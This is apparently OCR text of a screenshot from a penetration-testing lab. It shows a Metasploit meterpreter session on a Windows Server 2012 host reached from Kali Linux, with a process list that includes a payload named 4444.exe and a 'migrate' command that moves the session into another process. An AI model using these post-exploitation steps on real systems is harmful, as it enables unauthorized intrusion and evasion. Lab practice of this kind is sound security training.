 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
2296 548 vm3dservice.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
2320 548 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2332 2296 vm3dservice.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\vm3dservice.exe
2368 548 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2796 548 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2832 548 fdlauncher.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\M
SSQL\Binn\fdlauncher.exe
2896 2832 fdhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\M
SSQL\Binn\fdhost.exe
2904 2896 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3020 548 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3116 548 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
3228 1512 vmtoolsd.exe x64 1 WIN-M4H0I48TK0H\win2012 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3312 548 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3376 620 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
3520 548 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiApSrv.exe
3688 1512 4444.exe x86 1 WIN-M4H0I48TK0H\win2012 C:\Users\win2012\Desktop\4444.exe
3908 620 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
meterpreter > getpid
Current pid: 3688
meterpreter > migrate 504
[*] Migrating from 3688 to 504...
[*] Migration completed successfully.
meterpreter >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM